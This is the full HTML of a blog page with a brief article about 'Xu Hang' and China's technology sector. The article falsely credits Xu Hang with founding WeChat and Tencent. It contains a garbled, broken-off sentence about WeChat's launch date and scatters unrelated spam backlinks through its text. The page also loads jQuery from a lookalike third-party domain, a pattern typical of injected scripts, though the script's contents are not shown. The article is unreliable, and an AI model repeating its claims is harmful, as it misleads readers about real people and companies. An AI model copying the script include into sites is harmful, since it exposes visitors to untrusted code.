			<a href="https://reality4times.co/wp-content/uploads/2023/05/8888.jpg" class="image-link media-ratio ar-bunyad-main" title="Xu Hang’s Role in China’s Growing Technology Sector"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2023/05/8888.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Xu Hang’s Role in China’s Growing Technology Sector" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6379" class="post-6379 post type-post status-publish format-standard has-post-thumbnail category-business">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F&text=Xu%20Hang%E2%80%99s%20Role%20in%20China%E2%80%99s%20Growing%20Technology%20Sector" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F&title=Xu%20Hang%E2%80%99s%20Role%20in%20China%E2%80%99s%20Growing%20Technology%20Sector" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F&title=Xu%20Hang%E2%80%99s%20Role%20in%20China%E2%80%99s%20Growing%20Technology%20Sector" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2023%2F05%2F8888.jpg&description=Xu%20Hang%E2%80%99s%20Role%20in%20China%E2%80%99s%20Growing%20Technology%20Sector" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Xu Hang has played an important role in China’s growing technology sector. Xu Hang is a Chinese entrepreneur who founded the popular mobile messaging service WeChat. WeChat is a multi-purpose messaging, social media, and mobile payment application <a href="http://newpelis.org/" rel="noopener">newpelis</a>. It has been a crucial part of China’s digital infrastructure since its launch in<br />
1. WeChat is the most widely used mobile messaging service in China, with 1 billion active users. It has become the go-to platform for Chinese citizens to communicate, shop, pay bills, and access news and entertainment <a href="https://aditianovit.com/" rel="noopener">aditianovit</a>. WeChat has become an important part of everyday life in China. Xu Hang has also made an impact in the technology sector by leading other digital investments. He is the founder of Tencent, the largest internet company in China, which owns WeChat. Tencent has also invested in many other technology companies, such as Uber, Tesla, and Didi Chuxing. Xu Hang has created a network of companies that are essential to the growth of China’s technology sector. Xu Hang has also played an important role in the development of new technologies <a href="https://indiantodaynews.com/" rel="noopener">indiantodaynews</a>. He has invested in artificial intelligence, virtual reality, and robotics companies, which are creating new opportunities for China’s technology sector. Xu Hang has made an invaluable contribution to China’s technology sector. His investments and vision have helped to shape the digital landscape of China. He has helped to create a platform for innovation and growth in the sector. His influence and success are a testament to the potential of China’s technology sector <a href="https://koditipstricks.com/" rel="noopener">koditipstricks</a>.</p>
<p>He is a strong proponent of “lean” management, which emphasizes customer satisfaction, resource optimization, and continuous improvement. He believes in pursuing business opportunities with maximum efficiency, which often involves taking risks and making bold decisions.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F&#038;text=Xu%20Hang%E2%80%99s%20Role%20in%20China%E2%80%99s%20Growing%20Technology%20Sector" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2023%2F05%2F8888.jpg&#038;description=Xu%20Hang%E2%80%99s%20Role%20in%20China%E2%80%99s%20Growing%20Technology%20Sector" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F&#038;title=Xu%20Hang%E2%80%99s%20Role%20in%20China%E2%80%99s%20Growing%20Technology%20Sector" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2F396-xu-hangs-role-in-chinas-growing-technology-sector%2F&#038;title=Xu%20Hang%E2%80%99s%20Role%20in%20China%E2%80%99s%20Growing%20Technology%20Sector" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Xu Hang\u2019s Role in China\u2019s Growing Technology Sector","url":"https:\/\/reality4times.co\/396-xu-hangs-role-in-chinas-growing-technology-sector\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2023\/05\/8888.jpg","width":748,"height":421},"datePublished":"2023-05-27T13:16:24+06:00","dateModified":"2023-05-27T13:16:24+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/396-xu-hangs-role-in-chinas-growing-technology-sector\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/396-xu-hangs-role-in-chinas-growing-technology-sector\/","name":"Xu Hang\u2019s Role in China\u2019s Growing Technology Sector"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
